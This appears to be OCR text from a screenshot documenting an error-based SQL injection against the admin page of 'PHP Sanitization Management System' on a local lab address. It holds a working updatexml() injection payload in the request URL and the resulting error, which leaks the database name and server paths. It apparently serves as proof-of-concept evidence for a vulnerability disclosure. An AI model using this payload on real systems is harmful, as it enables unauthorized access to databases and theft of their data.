 INT SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTION- OTHER- XSS- LFI-
Load URL http://192.168.1.88/php-sms/admin/?page=orders/manage_request&id=1' and updatexml(1,concat(0x7e,(select database()),0x7e),0)--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
SMS - PHP Sanitization Management System - Admin Adminstrator Admin
Developed by oretnom23
Dashboard
Service List
Pages
Quote Requests
Inquiries
Maintenance
User List
System Information
Fatal error: Uncaught mysqli_sql_exception: XPATH syntax error: '~sms_db~' in C:\xampp\htdocs\php-sms\admin\orders\view_order.php:3 Stack trace: #0 C:\xampp\htdocs\php-sms\admin\orders
\view_order.php(3): mysqli->query('SELECT * from `...') #1 C:\xampp\htdocs\php-sms\admin\index.php(28): include('C:\\xampp\\htdocs...') #2 {main} thrown in C:\xampp\htdocs\php-sms\admin
\orders\view_order.php on line 3
等待 192.168.1.88